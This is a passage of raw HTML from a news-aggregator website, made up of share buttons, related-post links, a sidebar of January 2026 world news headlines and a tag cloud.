				href="https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-524753"
				>
				<span id="sharing-whatsapp-524753" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/05/shorts-narendra-modi-and-his-office-have-imposed-the-agniveer-scheme-on-the-country-bjp-up/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> #Shorts | &#8220;Narendra Modi and his office have imposed the Agniveer scheme on the country&#8221; | BJP UP</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/05/shorts-pm-modi-files-nomination-from-varanasi-pm-modi-files-nomination-from-varanasi/" rel="next">#Shorts | PM Modi files nomination from Varanasi | PM Modi files nomination from Varanasi <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/08/england-barmy-army-team-india-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%8c%e0%a4%9c-%e0%a4%b2%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a5%80-%e0%a4%a5%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a5%8d%e0%a4%af/" rel="bookmark" title="England Barmy Army Team India की मौज ले रही थी फिर क्या हुआ? Shami | Bumrah | Lords">
								England Barmy Army Team India की मौज ले रही थी फिर क्या हुआ? Shami | Bumrah | Lords							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/08/england-barmy-army-team-india-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%8c%e0%a4%9c-%e0%a4%b2%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a5%80-%e0%a4%a5%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a5%8d%e0%a4%af/" title="2:33 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-08-17T14:33:51+05:30">17 August 2021, 2:33 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/09/a-look-at-serena-williams-23-grand-slam-titles-the-quint/" title="A Look at Serena Williams&#8217; 23 Grand Slam Titles | The Quint">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/a-look-at-serena-williams-23-gra-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/09/a-look-at-serena-williams-23-grand-slam-titles-the-quint/" rel="bookmark" title="A Look at Serena Williams&#8217; 23 Grand Slam Titles | The Quint">
								A Look at Serena Williams&#8217; 23 Grand Slam Titles | The Quint							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/09/a-look-at-serena-williams-23-grand-slam-titles-the-quint/" title="2:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-09-03T14:46:51+05:30">3 September 2022, 2:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/05/is-political-change-coming-to-lebanon-inside-story/" title="Is political change coming to Lebanon? | Inside Story">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/is-political-change-coming-to-le-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/05/is-political-change-coming-to-lebanon-inside-story/" rel="bookmark" title="Is political change coming to Lebanon? | Inside Story">
								Is political change coming to Lebanon? | Inside Story							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/05/is-political-change-coming-to-lebanon-inside-story/" title="11:02 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-05-18T23:02:30+05:30">18 May 2022, 11:02 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" title="Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/gaza-seven-border-crossings-kare-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid" title="Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" title="Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid">
				Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T17:35:22+05:30">17 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" data-text="Gaza seven border crossings: Karem Abu Salem is main crossing for goods and aid"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-708771"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-708771"
				>
				<span id="sharing-reddit-708771" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-708771"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-708771"
				>
				<span id="sharing-telegram-708771" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-708771"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/gaza-seven-border-crossings-karem-abu-salem-is-main-crossing-for-goods-and-aid/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-708771"
				>
				<span id="sharing-whatsapp-708771" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/quick-commerce-vs-gig-workers-%e0%a4%94%e0%a4%b0-%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%85%e0%a4%ae%e0%a5%87/" title="Quick Commerce vs Gig Workers और दुनिया में फैली अमेरिकी बेचैनी | NL Charcha 406"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/quick-commerce-vs-gig-workers-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Quick Commerce vs Gig Workers और दुनिया में फैली अमेरिकी बेचैनी | NL Charcha 406" title="Quick Commerce vs Gig Workers और दुनिया में फैली अमेरिकी बेचैनी | NL Charcha 406" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/quick-commerce-vs-gig-workers-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/quick-commerce-vs-gig-workers-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/quick-commerce-vs-gig-workers-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/quick-commerce-vs-gig-workers-%e0%a4%94%e0%a4%b0-%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%85%e0%a4%ae%e0%a5%87/" title="Quick Commerce vs Gig Workers और दुनिया में फैली अमेरिकी बेचैनी | NL Charcha 406">
				Quick Commerce vs Gig Workers और दुनिया में फैली अमेरिकी बेचैनी | NL Charcha 406			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/quick-commerce-vs-gig-workers-%e0%a4%94%e0%a4%b0-%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%85%e0%a4%ae%e0%a5%87/" title="5:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T17:08:05+05:30">17 January 2026, 5:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/us-venezuela-relations-cia-head-and-interim-president-discuss-collaboration/" title="US-Venezuela relations: CIA head and interim president discuss collaboration"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-venezuela-relations-cia-head-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="US-Venezuela relations: CIA head and interim president discuss collaboration" title="US-Venezuela relations: CIA head and interim president discuss collaboration" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-venezuela-relations-cia-head-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-venezuela-relations-cia-head-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/us-venezuela-relations-cia-head-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/us-venezuela-relations-cia-head-and-interim-president-discuss-collaboration/" title="US-Venezuela relations: CIA head and interim president discuss collaboration">
				US-Venezuela relations: CIA head and interim president discuss collaboration			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/us-venezuela-relations-cia-head-and-interim-president-discuss-collaboration/" title="5:04 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T17:04:03+05:30">17 January 2026, 5:04 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/global-high-seas-protection-treaty-comes-into-force-dw-news/" title="Global high seas protection treaty comes into force | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/global-high-seas-protection-trea-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Global high seas protection treaty comes into force | DW News" title="Global high seas protection treaty comes into force | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/global-high-seas-protection-trea-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/global-high-seas-protection-trea-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/global-high-seas-protection-trea-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/global-high-seas-protection-treaty-comes-into-force-dw-news/" title="Global high seas protection treaty comes into force | DW News">
				Global high seas protection treaty comes into force | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/global-high-seas-protection-treaty-comes-into-force-dw-news/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T16:46:25+05:30">17 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-chinas-military-learnt-from-trumps-venezuela-raid/" title="What China’s military learnt from Trump’s Venezuela raid"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-chinas-military-learnt-from-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="What China’s military learnt from Trump’s Venezuela raid" title="What China’s military learnt from Trump’s Venezuela raid" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-chinas-military-learnt-from-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-chinas-military-learnt-from-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/what-chinas-military-learnt-from-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/" style="background:#00d643" rel="category tag">Economics</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-chinas-military-learnt-from-trumps-venezuela-raid/" title="What China’s military learnt from Trump’s Venezuela raid">
				What China’s military learnt from Trump’s Venezuela raid			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-chinas-military-learnt-from-trumps-venezuela-raid/" title="4:30 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T16:30:33+05:30">17 January 2026, 4:30 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,260 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,954 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,021 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,810 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,768 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,452 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,791 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,875 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,686 items)">DW News</a>
